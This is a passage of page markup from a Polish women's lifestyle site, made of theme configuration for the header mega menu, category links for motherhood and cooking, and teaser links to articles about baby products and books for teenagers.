'{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_144"}';
block_tdi_144.td_column_number = "3";
block_tdi_144.block_type = "tdb_header_mega_menu";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "749";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "188";
tdBlocksArray.push(block_tdi_144);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_144" 
 id="tdi_145" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_146" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_147" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_148" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_149" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_144 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_150" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_151" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_152" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_153" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_154 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_154" > <script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
block_tdi_154.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_154"}';
block_tdi_154.td_column_number = "3";
block_tdi_154.block_type = "tdb_header_mega_menu";
block_tdi_154.post_count = "4";
block_tdi_154.found_posts = "663";
block_tdi_154.header_color = "";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "166";
tdBlocksArray.push(block_tdi_154);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_154" 
 id="tdi_155" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
